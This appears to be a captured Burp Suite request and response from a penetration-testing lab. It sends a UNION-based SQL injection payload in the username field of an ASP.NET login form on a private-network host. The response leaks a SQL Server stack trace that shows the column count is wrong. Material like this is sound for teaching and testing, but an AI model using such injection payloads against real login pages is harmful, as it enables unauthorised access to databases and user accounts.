 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.193.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 465
9 Origin: http://192.168.193.121
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.193.121/login.aspx
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 __VIEWSTATE=%2FwEPDwUKMjA3MTgxMTM4N2RkL7UlJbQLRVEHtdBd2cHsgmzduFNoWHiXrVGu0cD9%2Bjc%3D&
__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=
%2FwEdAATHRQHJ3fxgbABeqXLtYnwsG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0M7XT7lmdcb6vZh
OhYNI15ms6KxT68HdWaGxCBK67o39S7upoRJaNfM%3D&ctl00%24ContentPlaceHolder1%24UsernameTextBox=
admin'+union+all+select+1,2,3%3b--&ctl00%24ContentPlaceHolder1%24PasswordTextBox=password&
ctl00%24ContentPlaceHolder1%24LoginButton=Login
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
85 </div>
86
87 <input type="submit" name="ctl00$ContentPlaceHolder1$LoginButton" value="Login
" id="ContentPlaceHolder1_LoginButton" class="btn btn-block btn-primary" />
88 <span id="ContentPlaceHolder1_MyLabel">
System.Data.SqlClient.SqlException (0x80131904): All queries combined using
a UNION, INTERSECT or EXCEPT operator must have an equal number of
expressions in their target lists.
89 at System.Data.SqlClient.SqlConnection.OnError(SqlException exception,
Boolean breakConnection, Action`1 wrapCloseInAction)
90 at
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObjec
t stateObj, Boolean callerHasConnectionLock, Boolean asyncClose)
91 at System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior,
SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
bulkCopyHandler, TdsParserStateObject stateObj, Boolean& dataReady)
92 at System.Data.SqlClient.SqlDataReader.TryConsumeMetaData()
93 at System.Data.SqlClient.SqlDataReader.get_MetaData()
94 at System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds,
RunBehavior runBehavior, String resetOptionsString, Boolean isInternal,
Boolean forDescribeParameterEncryption, Boolean
shouldCacheForAlwaysEncrypted)
95 at System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior
cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async,
Int32 timeout, Task& task, Boolean asyncWrite, Boolean inRetry,
SqlDataReader ds, Boolean describeParameterEncryptionRequest)
96 at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior
cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method,
TaskCompletionSource`1 completion, Int32 timeout, Task& task, Boolean&
usedCache, Boolean asyncWrite, Boolean inRetry)
97 at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior
cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method)
98 at System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior,
String method)
99 at System.Data.SqlClient.SqlCommand.ExecuteReader()
100 at MyNamespace.MyClass.Login(Object sender, EventArgs e) in
c:\inetpub\wwwroot\login.cs:line 35
101 ClientConnectionId:0c210719-5d4c-40b6-9394-b9dbf6f50d95
102 Error Number:205,State:1,Class:16
</span>
103 </form>
104 </div>
105 </div>
106
Search
0 highlights